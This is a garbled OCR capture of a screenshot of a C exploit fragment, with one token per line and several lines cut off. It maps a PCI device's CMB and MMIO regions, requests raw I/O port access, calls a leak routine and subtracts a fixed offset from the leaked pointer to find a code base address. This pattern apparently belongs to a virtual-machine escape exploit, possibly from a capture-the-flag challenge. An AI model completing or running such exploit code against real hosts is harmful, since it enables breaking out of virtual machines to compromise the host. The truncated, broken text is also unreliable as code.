
80
    }
81
    cmb = mmap(
NULL
, 
0x4000
, PROT_READ | PROT
82
if
 (cmb == MAP_FAILED) {
83
        die(
"cmb"
);
84
    }
85
86
int
 fdmmio = open(
"/sys/devices/pci0000:0
87
if
 (fdmmio < 
0
) {
88
        die(
"fdmmio open"
);
89
    }
90
    mmio = mmap(
NULL
, 
0x1000
, PROT_READ | PRO
91
if
 (mmio == MAP_FAILED) {
92
        die(
"mmio"
);
93
    }
94
95
    res = ioperm(
0x230
, 
0x30
, 
1
);
96
if
 (res < 
0
) {
97
        die(
"ioperm"
);
98
    }
99
100
    do_leak();
101
printf
(
"leak code: 0x%lx\n"
, leak_code);
102
    code = leak_code
-0x4dcf10
;